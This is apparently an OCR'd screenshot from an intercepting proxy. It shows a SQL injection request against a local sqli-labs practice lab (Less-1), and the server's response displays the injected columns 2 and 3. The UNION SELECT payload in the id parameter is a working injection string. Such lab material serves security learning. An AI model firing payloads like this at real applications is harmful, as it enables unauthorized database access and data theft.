 Request
Pretty Raw Hex
\n
1 GET /Less-1/?id=-1%27+union+select+1,2,3--+ HTTP/1.1
2 Host: 192.168.31.181:888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB